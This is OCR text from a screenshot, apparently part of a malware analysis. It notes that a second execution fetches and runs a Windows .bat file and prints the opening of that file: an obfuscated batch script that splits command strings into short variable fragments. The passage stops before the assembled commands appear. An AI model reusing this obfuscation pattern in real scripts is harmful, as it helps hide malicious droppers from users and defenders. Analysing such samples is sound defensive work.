
that the first note is legit.
The second execution will fetch and
execute a Windows .bat file. This one
is nicely obfuscated:
@echo off

set "JPZP=set "

%JPZP%"IbCwXoVeuS=st"

%JPZP%"EDdachcxsu=co"

%JPZP%"JcCljvtvxr=nd"

%JPZP%"YbFfFTKUTq=do"

%JPZP%"zvSrMqnEdP=s\"

%JPZP%"zVLVxWvHnO=py"

%JPZP%"wVwufyXxrS=we"

%JPZP%"WgLLiMRuoi=.e"

%JPZP%"RqGZoaKZAe=ex"

%JPZP%"OEdsMkxhlk="%~0."

%JPZP%"HchdqIWNWd=xe"
